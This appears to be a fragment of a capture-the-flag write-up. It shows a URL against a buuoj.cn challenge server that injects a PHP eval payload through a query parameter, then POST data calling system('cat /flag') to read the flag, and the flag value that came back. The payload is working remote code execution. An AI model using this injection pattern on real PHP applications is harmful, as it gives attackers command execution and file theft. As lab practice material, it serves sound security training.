 Load URL
http://9317e66e-ca21-42ee-b95a-f92fcfa5e241.node3.buuoj.cn/next.php?\S*=${eval($_POST[a])}
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to Insert repl
Post data
a=system('cat /flag');
flag{29e81947-eda1-4fd6-abe2-cf6321152e9f}